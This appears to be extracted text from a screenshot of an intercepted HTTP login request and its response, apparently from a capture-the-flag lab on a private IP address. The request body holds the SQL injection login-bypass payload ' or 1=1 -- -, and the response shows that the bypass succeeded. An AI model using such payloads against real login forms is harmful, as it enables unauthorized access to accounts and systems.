 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /login HTTP/1.1
2 Host: 10.10.212.87:8000
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/w
ebp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 45
9 Origin: http://10.10.212.87:8000
10 Connection: close
11 Referer: http://10.10.212.87:8000/login
12 Cookie: session=
eyJpZCI6MSwibG9nZ2VkaW4iOnRydWUsInVzZXJuYW1lIjoic21va2V5In0.Y
uQ24A.FXVfYnTfZf3PsE4w00VvuIwPXms
13 Upgrade-Insecure-Requests: 1
14
15 username=' or 1=1 -- -&password=' or 1=1 -- -
Index
Hi smokey!!
Welcome to the index page...